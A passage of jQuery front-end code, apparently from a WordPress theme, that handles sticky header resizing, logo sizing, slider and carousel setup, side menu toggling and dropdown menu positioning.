        if($scroll >= 0 && $scroll <= 33){
            $j('header.page_header').css('top',-$scroll);
            $j('header.page_header').css('margin-top',0);
            $j('.header_top').show();
        }else if($scroll > 33){
            $j('header.page_header').css('top','-33px');
            $j('header.page_header').css('margin-top',33);
            $j('.header_top').hide();
        }
    }

    //is scroll amount for sticky set on page?
    if(typeof page_scroll_amount_for_sticky !== 'undefined') {
        sticky_amount = page_scroll_amount_for_sticky;
    }
    //do we have slider on the page?
    else if($j('.carousel.full_screen').length) {
        sticky_amount = $j('.carousel').height();
    }

    //take value from theme options
    else {
        sticky_amount = scroll_amount_for_sticky;
    }

    if($j('header').hasClass('regular')){
        if(header_height - logo_height > 0){
            $j('.q_logo a').height(logo_height);
        }else{
            $j('.q_logo a').height(header_height);
        }

        $j('.q_logo a img').css('height','100%');
    }

    if($j('header.page_header').hasClass('fixed')){
        if($j('header.page_header').hasClass('scroll_top')){
            $top_header_height = 33;
        }else{
            $top_header_height = 0;
        }

        if((header_height - $scroll + $top_header_height >= min_header_height_scroll) && ($scroll >= $top_header_height)){
            $j('header.page_header').removeClass('scrolled');
            $j('header:not(.centered_logo.centered_logo_animate) nav.main_menu > ul > li > a').css('line-height', header_height - $scroll + $top_header_height+'px');
            $j('header:not(.centered_logo.centered_logo_animate) .side_menu_button').css('height', header_height - $scroll + $top_header_height+'px');
            $j('header:not(.centered_logo.centered_logo_animate) .shopping_cart_inner').css('height', header_height - $scroll + $top_header_height+'px');
            $j('header:not(.centered_logo.centered_logo_animate) .logo_wrapper').css('height', header_height - $scroll + $top_header_height +'px');
            $j('.header_bottom .qode-login-register-widget.qode-user-not-logged-in .qode-login-opener').css({'height': header_height - $scroll + $top_header_height +'px','line-height': header_height - $scroll + $top_header_height +'px'});
            $j('.header_bottom .qode-login-register-widget.qode-user-logged-in .qode-logged-in-user .qode-logged-in-user-inner > span').css({'height': header_height - $scroll + $top_header_height +'px','line-height': header_height - $scroll + $top_header_height +'px'});

            if(header_height - logo_height > 0){
                $j('header:not(.centered_logo.centered_logo_animate) .q_logo a').css('height', logo_height +'px');
            }else{
                $j('header:not(.centered_logo.centered_logo_animate) .q_logo a').css('height', (header_height - $scroll + $top_header_height) +'px');
            }

        }else if($scroll < $top_header_height){
            $j('header.page_header').removeClass('scrolled');
            $j('header:not(.centered_logo.centered_logo_animate) nav.main_menu > ul > li > a').css('line-height', header_height+'px');
            $j('header:not(.centered_logo.centered_logo_animate) .side_menu_button').css('height', header_height+'px');
            $j('header:not(.centered_logo.centered_logo_animate) .shopping_cart_inner').css('height', header_height+'px');
            $j('header:not(.centered_logo.centered_logo_animate) .logo_wrapper').css('height', header_height+'px');
            $j('.header_bottom .qode-login-register-widget.qode-user-not-logged-in .qode-login-opener').css({'height': header_height+'px','line-height': header_height+'px'});
            $j('.header_bottom .qode-login-register-widget.qode-user-logged-in .qode-logged-in-user .qode-logged-in-user-inner > span').css({'height': header_height+'px','line-height': header_height+'px'});
            if(header_height - logo_height > 0){
                $j('header:not(.centered_logo.centered_logo_animate) .q_logo a').css('height', logo_height +'px');
            }else{
                $j('header:not(.centered_logo.centered_logo_animate) .q_logo a').css('height', header_height +'px');
            }

        }else if((header_height - $scroll + $top_header_height) < min_header_height_scroll){
            $j('header.page_header').addClass('scrolled');
            $j('header:not(.centered_logo.centered_logo_animate) nav.main_menu > ul > li > a').css('line-height', min_header_height_scroll+'px');
            $j('header:not(.centered_logo.centered_logo_animate) .side_menu_button').css('height', min_header_height_scroll+'px');
            $j('header:not(.centered_logo.centered_logo_animate) .shopping_cart_inner').css('height', min_header_height_scroll+'px');
            $j('header:not(.centered_logo.centered_logo_animate) .logo_wrapper').css('height', min_header_height_scroll+'px');
            $j('.header_bottom .qode-login-register-widget.qode-user-not-logged-in .qode-login-opener').css({'height': min_header_height_scroll+'px','line-height': min_header_height_scroll+'px'});
            $j('.header_bottom .qode-login-register-widget.qode-user-logged-in .qode-logged-in-user .qode-logged-in-user-inner > span').css({'height': min_header_height_scroll+'px', 'line-height': min_header_height_scroll+'px'});
            if(min_header_height_scroll - logo_height > 0){
                $j('header:not(.centered_logo.centered_logo_animate) .q_logo a').css('height', logo_height +'px');
            }else{
                $j('header:not(.centered_logo.centered_logo_animate) .q_logo a').css('height', min_header_height_scroll+'px');
            }
        }

        // logo part - start //

        if($j('header.page_header').hasClass('centered_logo') && $j('header.page_header').hasClass('centered_logo_animate')){
            if((header_height - $scroll + $top_header_height < logo_height) && (header_height - $scroll + $top_header_height >= min_header_height_scroll) && (logo_height > min_header_height_scroll) && ($scroll >= $top_header_height)){
                $j('.q_logo a').height(header_height - $scroll + $top_header_height);
            }else if((header_height - $scroll + $top_header_height < logo_height) && (header_height - $scroll + $top_header_height >= min_header_height_scroll) && (logo_height > min_header_height_scroll) && ($scroll < $top_header_height)){
                $j('.q_logo a').height(header_height);
            }else if((header_height - $scroll + $top_header_height < logo_height) && (header_height - $scroll + $top_header_height < min_header_height_scroll) && (logo_height > min_header_height_scroll)){
                $j('.q_logo a').height(min_header_height_scroll);
            }else if((header_height - $scroll + $top_header_height < logo_height) && (header_height - $scroll + $top_header_height < min_header_height_scroll) && (logo_height < min_header_height_scroll)){
                $j('.q_logo a').height(logo_height);
            }else if(($scroll + $top_header_height === 0) && (logo_height > header_height)){
                $j('.q_logo a').height(logo_height);
            }else{
                $j('.q_logo a').height(logo_height);
            }
        }else if($j('header.page_header').hasClass('centered_logo')) {
            $j('.q_logo a').height(logo_height);
            $j('.q_logo img').height('auto');
        }else{
            $j('.q_logo img').height('100%');
        }
        // logo part - end //
    }

    if($j('header.page_header').hasClass('fixed_hiding')){

        if($scroll < scroll_amount_for_fixed_hiding){
            $j('header.page_header').removeClass('scrolled');
        }else{
            $j('header.page_header').addClass('scrolled');
        }

        $j('.q_logo a').height(logo_height/2); //because of retina displays
        $j('.q_logo img').height('100%');
    }

    if($j('header.page_header').hasClass('stick') || $j('header.page_header').hasClass('stick_with_left_right_menu')){
        if($scroll > sticky_amount){
            if(!$j('header.page_header').hasClass('sticky')){
                if($j('header.page_header').hasClass('has_top')){
                    $top_header_height = 33;
                }else{
                    $top_header_height = 0;
                }
                var padding_top = $j('header.page_header').hasClass('centered_logo') ? $j('header.page_header').height() : header_height + $top_header_height;
                if($j('header.page_header').hasClass('menu_bottom')){
                    padding_top = header_height + 60; //60 is menu height for Sticky Advance header type
                }
                $j('header.page_header').addClass('sticky');
                $j('.content').css('padding-top',padding_top);

                window.clearTimeout(sticky_animate);
                sticky_animate = window.setTimeout(function(){$j('header.page_header').addClass('sticky_animate');},100);

                if(min_header_height_sticky - logo_height > 0){
                    $j('.q_logo a').height(logo_height);
                }else{
                    $j('.q_logo a').height(min_header_height_sticky);
                }

                if($j('header.page_header').hasClass('menu_bottom')){
                    initDropDownMenu(); //recalculate dropdown menu position
                }
            }

            if(min_header_height_sticky - logo_height > 0){
                $j('.q_logo a').height(logo_height);
            }else{
                $j('.q_logo a').height(min_header_height_sticky);
            }
            //  logo part - end //
        }else{
            if($j('header.page_header').hasClass('sticky')){
                $j('header').removeClass('sticky_animate');
                $j('header').removeClass('sticky');
                $j('.content').css('padding-top','0px');

                if($j('header.page_header').hasClass('menu_bottom')){
                    initDropDownMenu(); //recalculate dropdown menu position
                }
            }

            setMargingsForLeftAndRightMenu();

            // logo part - start //
            if(!$j('header.page_header').hasClass('centered_logo')){
                if(header_height - logo_height > 0){
                    $j('.q_logo a').height(logo_height);
                }else{
                    $j('.q_logo a').height(header_height);
                }
            }else{
                $j('.q_logo a').height(logo_height);
                $j('.q_logo img').height('auto');
            }
            $j('.q_logo a img').css('height','100%');
            // logo part - end //
        }
    }
}

function setMargingsForLeftAndRightMenu(){
    "use strict";

    if($j('header.page_header').hasClass('stick_with_left_right_menu') && !$j('header.page_header').hasClass('left_right_margin_set')){
        var logo_width = $j('.q_logo a img').width()/2;
        if($scroll === 0 && logo_width !== 0){
            $j('header.page_header').addClass('left_right_margin_set');
        }
        $j('.logo_wrapper').width(logo_width*2);
        $j('nav.main_menu.left_side > ul > li:last-child').css('margin-right',logo_width);
        $j('nav.main_menu.right_side > ul > li:first-child').css('margin-left',logo_width);
    }
}

/*
 **	Calculating logo size on smaller screens
 */
function logoSizeOnSmallScreens() { 
"use strict"; 
    var headerHeight=$j('.page_header').outerHeight(); 
        headerHeight - logo_height > 0 ? $j(".q_logo a").height(logo_height) : $j(".q_logo a").height(headerHeight), 
    $j(".q_logo a img").css("height", "100%"), 
    $j("header.page_header").removeClass("sticky_animate sticky"), 
    $j(".content").css("padding-top", "0px") 
}

/*
 **	Initialize Qode Slider
 */
var default_header_style;
function initQodeSlider(){
    "use strict";

    var image_regex = /url\(["']?([^'")]+)['"]?\)/;
    default_header_style = "";
    if($j('header.page_header').hasClass('light')){ default_header_style = 'light';}
    if($j('header.page_header').hasClass('dark')){ default_header_style = 'dark';}

    if($j('.carousel').length){
        $j('.carousel').each(function(){
            var $this = $j(this);
            var mobile_header;

            var paspartu_amount_with_top = $j('.paspartu_top').length > 0 ? Math.round($window_width*paspartu_width ) : 0;
            var paspartu_amount_with_bottom = $j('.paspartu_bottom').length > 0 ? Math.round($window_width*paspartu_width) : 0;

            if($this.hasClass('full_screen')){

                mobile_header = $j(window).width() < 1000 ? $j('header.page_header').height() - 6 : 0; // 6 is because of the display: inline-block
                $this.css({'height': ($j(window).height() - mobile_header - paspartu_amount_with_top - paspartu_amount_with_bottom) + 'px'});
                $this.find('.qode_slider_preloader').css({'height': ($j(window).height() - mobile_header - paspartu_amount_with_top - paspartu_amount_with_bottom) + 'px'});
                $this.find('.qode_slider_preloader .ajax_loader').css({'display': 'block'});
                $this.find('.item').css({'height': ($j(window).height() - mobile_header - paspartu_amount_with_top - paspartu_amount_with_bottom) + 'px'});
                $j(window).resize(function() {
                    var mobile_header = $j(window).width() < 1000 ? $j('header.page_header').height() - 6 : 0; // 6 is because of the display: inline-block
                    $this.css({'height': ($j(window).height() - mobile_header - paspartu_amount_with_top - paspartu_amount_with_bottom) + 'px'});
                    $this.find('.item').css({'height': ($j(window).height() - mobile_header - paspartu_amount_with_top - paspartu_amount_with_bottom) + 'px'});
                });
            }else if($this.hasClass('responsive_height')){
                mobile_header = $j(window).width() < 1000 ? $j('header.page_header').height() - 6 : 0; // 6 is because of the display: inline-block
                var $def_height = $this.data('height');

                $this.find('.qode_slider_preloader').css({'height': ($this.height() - mobile_header - paspartu_amount_with_top - paspartu_amount_with_bottom) + 'px', 'display': 'block'});
                var slider_height = $def_height;
                if($window_width > 1600){
                    var slider_height = $def_height;
                }else if($window_width <= 1600 && $window_width > 1300){
                    var slider_height = $def_height * 0.8;
                }else if($window_width <= 1300 && $window_width > 1000){
                    var slider_height = $def_height * 0.8;
                }else if($window_width <= 1000 && $window_width > 768){
                    var slider_height = $def_height * 0.55;
                }else if($window_width <= 768){
                    var slider_height = $def_height * 1;
                }

                $this.css({'height': (slider_height) + 'px'});
                $this.find('.qode_slider_preloader').css({'height': (slider_height) + 'px'});
                $this.find('.qode_slider_preloader .ajax_loader').css({'display': 'block'});
                $this.find('.item').css({'height': (slider_height) + 'px'});

                $j(window).resize(function() {

                    if($window_width > 1600){
                        var slider_height = $def_height;
                    }else if($window_width <= 1600 && $window_width > 1300){
                        var slider_height = $def_height * 0.8;
                    }else if($window_width <= 1300 && $window_width > 1000){
                        var slider_height = $def_height * 0.8;
                    }else if($window_width <= 1000 && $window_width > 768){
                        var slider_height = $def_height * 0.55;
                    }else if($window_width <= 768){
                        var slider_height = $def_height * 1;
                    }

                    $this.css({'height': (slider_height) + 'px'});
                    $this.find('.item').css({'height': (slider_height) + 'px'});
                });
            }else {
                mobile_header = $j(window).width() < 1000 ? $j('header.page_header').height() - 6 : 0; // 6 is because of the display: inline-block
                $this.find('.qode_slider_preloader').css({'height': ($this.height() - mobile_header) + 'px', 'display': 'block'});
                $this.find('.qode_slider_preloader .ajax_loader').css({'display': 'block'});
            }

            if($j('body:not(.boxed):not(.vertical_menu_transparency)').hasClass('vertical_menu_enabled') && $j(window).width() > 1000){
                var paspartu_add = $j('body').hasClass('paspartu_enabled') ? 2*Math.round($window_width*paspartu_width) : 0; //2 times paspartu (left and right side)
                $this.find('.carousel-inner').width($window_width - 260 - paspartu_add);
                $j(window).resize(function() {
                    if($j(window).width() > 1000){
                        paspartu_add = $j('body').hasClass('paspartu_enabled') ? 2*Math.round($window_width*paspartu_width) : 0; //2 times paspartu (left and right side)
                        $this.find('.carousel-inner').width($window_width - 260 - paspartu_add);
                    } else {
                        $this.find('.carousel-inner').css('width','100%');
                    }
                });
            }

            $j(window).scroll(function() {
                if($scroll > $j(window).height() && $j(window).width() > 1000){
                    $this.find('.carousel-inner, .carousel-indicators, button').hide();
                }else{
                    $this.find('.carousel-inner, .carousel-indicators, button').show();
                }
            });

            var $slide_animation = $this.data('slide_animation');
            if($slide_animation === ""){
                $slide_animation = 6000;
            }

            // function for setting prev/next numbers on arrows
            var all_items_count = $j('div.item').length;
            function setPrevNextNumbers(curr_item, all_items_count){
                if(curr_item == 1){
                    $this.find('.left.carousel-control .prev').html(all_items_count);
                    $this.find('.right.carousel-control .next').html(curr_item + 1);
                }else if(curr_item == all_items_count){
                    $this.find('.left.carousel-control .prev').html(curr_item - 1);
                    $this.find('.right.carousel-control .next').html(1);
                }else{
                    $this.find('.left.carousel-control .prev').html(curr_item - 1);
                    $this.find('.right.carousel-control .next').html(curr_item + 1);
                }
            }

            function initSlider(){
                //set active class on first item
                $this.find('.carousel-inner .item:first-child').addClass('active');
                checkSliderForHeaderStyle($j('.carousel .active'), $this.hasClass('header_effect'));

                if($this.hasClass('slider_thumbs')){
                    // initial state of prev/next numbers
                    setPrevNextNumbers(1, all_items_count);

                    //set prev and next thumb on load
                    if($this.find('.active').next('div').find('.image').length){
                        src = image_regex.exec($this.find('.active').next('div').find('.image').attr('style'));
                        next_image = new Image();
                        next_image.src = src[1];
                    }else{
                        next_image = $this.find('.active').next('div').find('> .video').clone();
                        next_image.find('.video-overlay').remove();
                        next_image.find('.video-wrap').width(170).height(95);
                        next_image.find('.mejs-container').width(170).height(95);
                        next_image.find('video').width(170).height(95);
                    }
                    $this.find('.right.carousel-control .img').html(next_image).find('img, div.video').addClass('old');

                    if($this.find('.carousel-inner .item:last-child .image').length){
                        src = image_regex.exec($this.find('.carousel-inner .item:last-child .image').attr('style'));
                        prev_image = new Image();
                        prev_image.src = src[1];
                    }else{
                        prev_image = $this.find('.carousel-inner .item:last-child > .video').clone();
                        prev_image.find('.video-overlay').remove();
                        prev_image.find('.video-wrap').width(170).height(95);
                        prev_image.find('.mejs-container').width(170).height(95);
                        prev_image.find('video').width(170).height(95);
                    }
                    $this.find('.left.carousel-control .img').html(prev_image).find('img, div.video').addClass('old');
                }

                if($this.hasClass('q_auto_start')){
                    $this.carousel({
                        interval: $slide_animation,
                        pause: false
                    });
                } else {
                    $this.carousel({
                        interval: 0,
                        pause: false
                    });
                }
                if($this.find('.item video').length){
                    initVideoBackgroundSize();
                }
            }

            if($j('html').hasClass('touch')){
                if($this.find('.item:first-child .mobile-video-image').length > 0){
                    src = image_regex.exec($this.find('.item:first-child .mobile-video-image').attr('style'));
                    if (src) {
                        var backImg = new Image();
                        backImg.src = src[1];
                        $j(backImg).load(function(){
                            $j('.qode_slider_preloader').fadeOut(500);
                            initSlider();
                        });
                    }
                }
                else{
                    src = image_regex.exec($this.find('.item:first-child .image').attr('style'));
                    if (src) {
                        var backImg = new Image();
                        backImg.src = src[1];
                        $j(backImg).load(function(){
                            $j('.qode_slider_preloader').fadeOut(500);
                            initSlider();
                        });
                    }
                }
            } else {
                if($this.find('.item:first-child video').length > 0){
                    $this.find('.item:first-child video').get(0).addEventListener('loadeddata',function(){
                        $j('.qode_slider_preloader').fadeOut(500);
                        initSlider();
                    });
                }else{
                    src = image_regex.exec($this.find('.item:first-child .image').attr('style'));
                    if (src) {
                        var backImg = new Image();
                        backImg.src = src[1];
                        $j(backImg).load(function(){
                            $j('.qode_slider_preloader').fadeOut(500);
                            initSlider();
                        });
                    }
                }
            }

            $this.on('slide.bs.carousel', function () {
                $this.addClass('in_progress');
                $this.find('.active .slider_content_outer').fadeTo(800,0);
            });
            $this.on('slid.bs.carousel', function () {
                $this.removeClass('in_progress');
                $this.find('.active .slider_content_outer').fadeTo(0,1);

                if($this.hasClass('slider_thumbs')){
                    var curr_item = $j('div.item').index($j('div.item.active')[0]) + 1;
                    setPrevNextNumbers(curr_item, all_items_count);

                    // prev thumb
                    if($this.find('.active').prev('div.item').length){
                        if($this.find('.active').prev('div').find('.image').length){
                            src = image_regex.exec($this.find('.active').prev('div').find('.image').attr('style'));
                            prev_image = new Image();
                            prev_image.src = src[1];
                        }else{
                            prev_image = $this.find('.active').prev('div').find('> .video').clone();
                            prev_image.find('.video-overlay').remove();
                            prev_image.find('.video-wrap').width(170).height(95);
                            prev_image.find('.mejs-container').width(170).height(95);
                            prev_image.find('video').width(170).height(95);
                        }
                        $this.find('.left.carousel-control .img .old').fadeOut(300,function(){
                            $j(this).remove();
                        });
                        $this.find('.left.carousel-control .img').append(prev_image).find('img, div.video').fadeIn(300).addClass('old');

                    }else{
                        if($this.find('.carousel-inner .item:last-child .image').length){
                            src = image_regex.exec($this.find('.carousel-inner .item:last-child .image').attr('style'));
                            prev_image = new Image();
                            prev_image.src = src[1];
                        }else{
                            prev_image = $this.find('.carousel-inner .item:last-child > .video').clone();
                            prev_image.find('.video-overlay').remove();
                            prev_image.find('.video-wrap').width(170).height(95);
                            prev_image.find('.mejs-container').width(170).height(95);
                            prev_image.find('video').width(170).height(95);
                        }
                        $this.find('.left.carousel-control .img .old').fadeOut(300,function(){
                            $j(this).remove();
                        });
                        $this.find('.left.carousel-control .img').append(prev_image).find('img, div.video').fadeIn(300).addClass('old');
                    }

                    // next thumb
                    if($this.find('.active').next('div.item').length){
                        if($this.find('.active').next('div').find('.image').length){
                            src = image_regex.exec($this.find('.active').next('div').find('.image').attr('style'));
                            next_image = new Image();
                            next_image.src = src[1];
                        }else{
                            next_image = $this.find('.active').next('div').find('> .video').clone();
                            next_image.find('.video-overlay').remove();
                            next_image.find('.video-wrap').width(170).height(95);
                            next_image.find('.mejs-container').width(170).height(95);
                            next_image.find('video').width(170).height(95);
                        }

                        $this.find('.right.carousel-control .img .old').fadeOut(300,function(){
                            $j(this).remove();
                        });
                        $this.find('.right.carousel-control .img').append(next_image).find('img, div.video').fadeIn(300).addClass('old');

                    }else{
                        if($this.find('.carousel-inner .item:first-child .image').length){
                            src = image_regex.exec($this.find('.carousel-inner .item:first-child .image').attr('style'));
                            next_image = new Image();
                            next_image.src = src[1];
                        }else{
                            next_image = $this.find('.carousel-inner .item:first-child > .video').clone();
                            next_image.find('.video-overlay').remove();
                            next_image.find('.video-wrap').width(170).height(95);
                            next_image.find('.mejs-container').width(170).height(95);
                            next_image.find('video').width(170).height(95);
                        }
                        $this.find('.right.carousel-control .img .old').fadeOut(300,function(){
                            $j(this).remove();
                        });
                        $this.find('.right.carousel-control .img').append(next_image).find('img, div.video').fadeIn(300).addClass('old');
                    }
                }
            });

            $this.swipe( {
                swipeLeft: function(event, direction, distance, duration, fingerCount){ $this.carousel('next'); },
                swipeRight: function(event, direction, distance, duration, fingerCount){ $this.carousel('prev'); },
                threshold:20
            });

        });

        if($j('.carousel').data('parallax') == 'yes'){
            if ($j('.no-touch .carousel').length) {
                skrollr_slider = skrollr.init({
                    edgeStrategy: 'set',
                    smoothScrolling: true,
                    forceHeight: false
                });
                skrollr_slider.refresh();
            }
        }
    }
}

function checkSliderForHeaderStyle($this, header_effect){
    "use strict";

    var slide_header_style = "";
    if($this.hasClass('light')){ slide_header_style = 'light';}
    if($this.hasClass('dark')){ slide_header_style = 'dark';}

    if( slide_header_style !== ""){
        if(header_effect){
            $j('header.page_header').removeClass('dark light').addClass(slide_header_style);
            $j('aside.vertical_menu_area').removeClass('dark light').addClass(slide_header_style);
        }
        $j('.carousel .carousel-control, .carousel .carousel-indicators').removeClass('dark light').addClass(slide_header_style);
    }else{
        if(header_effect) {
            if(default_header_style !== '') {
                $j('header.page_header').removeClass('dark light').addClass(default_header_style);
                $j('aside.vertical_menu_area').removeClass('dark light').addClass(default_header_style);
            }
        }
        $j('.carousel .carousel-control, .carousel .carousel-indicators').removeClass('dark light').addClass(default_header_style);
    }
}

/*
 ** Set heights for qode carousel and portfolio slider
 */
function calculateHeights(){
    if($j('.portfolio_slides').length){
        $j('.portfolio_slides').each(function(){
            $j(this).parents('.caroufredsel_wrapper').css({'height' : ($j(this).find('li.item').outerHeight()-3) + 'px'}); //3 is because of the white line bellow the slider
        });
    }

    if($j('.qode_carousels .slides').length){
        $j('.qode_carousels .slides').each(function(){
            $j(this).parents('.caroufredsel_wrapper').css({'height' : ($j(this).find('li.item').outerHeight()) + 'px'});
        });
    }
}

/*
 ** Init Qode Carousel
 */
function initQodeCarousel(){
    "use strict";

    if($j('.qode_carousels:not(.carousel_owl)').length){
        $j('.qode_carousels:not(.carousel_owl)').each(function(){
            var instance = this;

            var number_of_items;
            var items_number_set;
            var fullWidth  = (!($j(this).parents('.grid_section').length == 1) && ($j(this).parents('.page-template-full_width').length == 1)) ? true : false;
            if(typeof $j(this).data('number_of_items') !== 'undefined') {
                number_of_items = $j(this).data('number_of_items');
                items_number_set = true;
            }
            else {
                number_of_items = 5;
                items_number_set = false;
            }

            var itemWidth = ($j(this).parents('.grid_section').length == 1) ? 216 : 380;

            var itemWidthTemp;

            if (fullWidth) {
                switch (number_of_items) {
                    case 3:
                        itemWidthTemp = 660;
                        break;
                    case 4:
                        itemWidthTemp = 500;
                        break;
                    case 5:
                        itemWidthTemp = 380;
                        break;
                    default:
                        itemWidthTemp = 380;

                        break;
                }
            }
            else {
                switch (number_of_items) {
                    case 3:
                        itemWidthTemp = 380;
                        break;
                    case 4:
                        itemWidthTemp = 275;
                        break;
                    case 5:
                        itemWidthTemp = 216;
                        break;
                    default:
                        itemWidthTemp = 216;

                        break;
                }
            }

            itemWidth = (items_number_set) ? itemWidthTemp : itemWidth;

            $j(this).find('.slides').carouFredSel({
                circular: true,
                responsive: true,
                scroll : {
                    items           : 1,
                    duration        : 1000,
                    pauseOnHover    : false
                },
                prev : {
                    button : function() {
                        return $j(this).parent().siblings('.caroufredsel-direction-nav').find('.qode_carousel_prev');
                    }
                },
                next : {
                    button : function() {
                        return $j(this).parent().siblings('.caroufredsel-direction-nav').find('.qode_carousel_next');
                    }
                },
                items: {
                    width: itemWidth,
                    visible: {
                        min: 1,
                        max: number_of_items
                    }
                },
                auto: true,
                mousewheel: false,
                swipe: {
                    onMouse: true,
                    onTouch: true
                }

            }).animate({'opacity': 1},1000);
        });
        calculateHeights();
    }
}


/*
 **	Init portfolio owl slider
 */
function intCarouselOWLSlider(){
    "use strict";

    if ($j('.qode_carousels.carousel_owl').length) {
        $j('.qode_carousels.carousel_owl').each(function () {

            var navigation = false;
            if (typeof $j(this).data('enable-navigation') !== 'undefined' && $j(this).data('enable-navigation') === 'yes') {
                navigation = true;
            }

            $j(this).find('.slides').owlCarousel({
                center: true,
                loop: true,
                margin: 0,
                nav: navigation,
                video: true,
                autoplay:true,
                autoplayTimeout:5000,
                autoplaySpeed:1000,
                autoplayHoverPause:true,
                navText: [
                    '<span class="qode-prev-icon fa fa-angle-left"></span>',
                    '<span class="qode-next-icon fa fa-angle-right"></span>'
                ],
                responsive: {
                    0: {
                        items: 1,
                        stagePadding: 0
                    },
                    600: {
                        items: 2,
                        stagePadding: 50
                    },
                    1100: {
                        items: 3,
                        stagePadding: 100
                    },
                    1500: {
                        items: 3,
                        stagePadding: 200
                    }
                }
            }).animate({'opacity': 1}, 600);
        });
    }
}

/*
 ** Init Portfolio Slider
 */
function initPortfolioSlider(){
    "use strict";

    if($j('.portfolio_slider').length){

        $j('.portfolio_slider').each(function(){
            var maxItems = ($j(this).parents('.grid_section').length == 1) ? 3 : 'auto';
            var itemWidth = ($j(this).parents('.grid_section').length == 1) ? 353 : 500;

            $j('.portfolio_slides').carouFredSel({
                circular: true,
                responsive: true,
                scroll: 1,
                prev : {
                    button : function() {
                        return $j(this).parent().siblings('.caroufredsel-direction-nav').find('#caroufredsel-prev');
                    }
                },
                next : {
                    button : function() {
                        return $j(this).parent().siblings('.caroufredsel-direction-nav').find('#caroufredsel-next');
                    }
                },
                items: {
                    width: itemWidth,
                    visible: {
                        min: 1,
                        max: maxItems
                    }
                },
                auto: false,
                mousewheel: true,
                swipe: {
                    onMouse: true,
                    onTouch: true
                }
            }).animate({'opacity': 1},1000);
        });

        calculateHeights();

        $j('.portfolio_slider .flex-direction-nav a').click(function(e){
            e.preventDefault();
            e.stopImmediatePropagation();
            e.stopPropagation();
        });
    }
}

/*
 **	Opening side menu on "menu button" click
 */
var current_scroll;
function initSideMenu() {
    "use strict";


    if ($j('body').hasClass('side_area_uncovered')) {
        $j('.side_menu_button_wrapper a.side_menu_button_link,  a.close_side_menu,  a.close_side_menu_fold').click(function (e) {
            e.preventDefault();
            $j('.side_menu').css({'right': '0'});
            if (!$j('.side_menu_button_wrapper a.side_menu_button_link').hasClass('opened')) {
                $j('.side_menu').css({'visibility': 'visible'});
                $j(this).addClass('opened');
                $j('body').addClass('right_side_menu_opened');
                current_scroll = $j(window).scrollTop();

                $j(window).scroll(function () {
                    if (Math.abs($scroll - current_scroll) > 400) {
                        $j('body').removeClass('right_side_menu_opened');
                        $j('.side_menu_button_wrapper a').removeClass('opened');
                        var hide_side_menu = setTimeout(function () {
                            $j('.side_menu').css({'visibility': 'hidden'});
                            clearTimeout(hide_side_menu);
                        }, 400);
                    }
                });
            } else {
                $j('.side_menu_button_wrapper a.side_menu_button_link').removeClass('opened');
                $j('body').removeClass('right_side_menu_opened');
                var hide_side_menu = setTimeout(function () {
                    $j('.side_menu').css({'visibility': 'hidden'});
                    clearTimeout(hide_side_menu);
                }, 400);
            }
        });
    }

    if ($j('body').hasClass('side_area_over_content')) {

        $j('.wrapper').prepend('<div class="cover"/>');

        $j('.side_menu_button_wrapper a.side_menu_button_link,  a.close_side_menu,  a.close_side_menu_fold').click(function (e) {
            e.preventDefault();

            if (!$j('.side_menu_button_wrapper a.side_menu_button_link').hasClass('opened')) {
                $j(this).addClass('opened');
                $j('body').addClass('side_area_uncovered_opened');

                $j(' .wrapper .cover').click(function () {
                    $j('.side_menu_button_wrapper a.side_menu_button_link').removeClass('opened');
                    $j('body').removeClass('side_area_uncovered_opened');
                    $j('.side_menu_button_wrapper a').removeClass('opened');
                });
                current_scroll = $j(window).scrollTop();
                $j(window).scroll(function () {
                    if (Math.abs($scroll - current_scroll) > 400) {
                        $j('body').removeClass('side_area_uncovered_opened');
                        $j('.side_menu_button_wrapper a').removeClass('opened');
                    }
                });
            } else {
                $j('.side_menu_button_wrapper a.side_menu_button_link').removeClass('opened');
                $j('body').removeClass('side_area_uncovered_opened');
            }
        });

    }

    if ($j('body').hasClass('side_area_slide_with_content')) {
        $j('.side_menu_button_wrapper a.side_menu_button_link,  a.close_side_menu,  a.close_side_menu_fold').click(function (e) {
            e.preventDefault();

            if(!$j('.side_menu_button_wrapper a.side_menu_button_link').hasClass('opened')){
                $j(this).addClass('opened');
                $j('body').addClass('side_menu_open');
                current_scroll = $j(window).scrollTop();
                $j(window).scroll(function() {

                    if(Math.abs($scroll - current_scroll) > 400){
                        $j('body').removeClass('side_menu_open');
                        $j('.side_menu_button_wrapper a').removeClass('opened');
                    }
                });
            }else{//hamburger icon has class open on its click
                $j('body').removeClass('side_menu_open');


                $j('.side_menu_button_wrapper a.side_menu_button_link').removeClass('opened');
                $j('body').removeClass('side_menu_open');

            }

            e.stopPropagation();
            $j('.wrapper').click(function() {
                e.preventDefault();
                $j('body').removeClass('side_menu_open');
                $j('.side_menu_button_wrapper a.side_menu_button_link').removeClass('opened');
                $j('body').removeClass('side_menu_open');
            });
        });
    }

}

function setDropDownMenuPosition(){
    "use strict";

    var menu_items = $j(".drop_down > ul > li.narrow");
    menu_items.each( function(i) {

        var browser_width = $j(window).width()-16; // 16 is width of scroll bar
        var boxed_layout = 1150; // boxed layout width
        var menu_item_position = $j(menu_items[i]).offset().left;
        var sub_menu_width = $j(menu_items[i]).find('.second .inner ul').width();
        var menu_item_from_left = 0;
        if($j('body').hasClass('boxed')){
            menu_item_from_left = boxed_layout - (menu_item_position - (browser_width - boxed_layout)/2) + 24; // 24 is right padding between menu elements
        } else {
            menu_item_from_left = browser_width - menu_item_position + 24; // 24 is right padding between menu elements
        }

        var sub_menu_from_left;

        if($j(menu_items[i]).find('li.sub').length > 0){
            sub_menu_from_left = menu_item_from_left - sub_menu_width;
        }

        if(menu_item_from_left < sub_menu_width || sub_menu_from_left < sub_menu_width){
            $j(menu_items[i]).find('.second').addClass('right');
            $j(menu_items[i]).find('.second .inner ul').addClass('right');
        }
    });
}

function initDropDownMenu(){
    "use strict";

    var menu_items = $j('.drop_down > ul > li');

    menu_items.each( function(i) {
        if ($j(menu_items[i]).find('.second').length > 0) {
            if($j(menu_items[i]).hasClass('wide')){
                var dropdown = $j(this).find('.inner > ul');
                var dropdownPadding = parseInt(dropdown.css('padding-left').slice(0, -2)) + parseInt(dropdown.css('padding-right').slice(0, -2));

                if(!$j(this).hasClass('left_position') && !$j(this).hasClass('right_position')){
                    $j(this).find('.second').css('left',0);
                }

                var tallest = 0;
                $j(this).find('.second > .inner > ul > li').each(function() {
                    var thisHeight = $j(this).height();
                    if(thisHeight > tallest) {
                        tallest = thisHeight;
                    }
                });

                $j(this).find('.second > .inner > ul > li').height(tallest);

                var row_number;
                if($j(this).find('.second > .inner > ul > li').length > 4){
                    row_number = 4;
                }else{
